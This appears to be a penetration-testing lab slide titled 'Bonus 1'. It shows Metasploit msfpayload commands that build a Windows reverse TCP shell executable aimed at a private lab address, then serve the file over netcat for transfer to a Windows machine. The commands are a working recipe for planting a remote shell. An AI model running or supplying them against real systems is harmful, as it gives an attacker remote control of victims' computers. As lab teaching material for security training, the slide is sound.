

# Bonus 1
Creating an Executable from payload
#./msfpayload windows/shell_reverse_tcp LPORT=12345 LHOST=10.144.30.xx X
Save the executable to a file and moving to windows
#./msfpayload windows/shell_reverse_tcp LPORT=12345 LHOST=10.144.30.xx X> reverse_tcp.exe
#ls –l reverse_tcp.exe
# nc –v –n –l –p 2222 < reverse_tcp.exe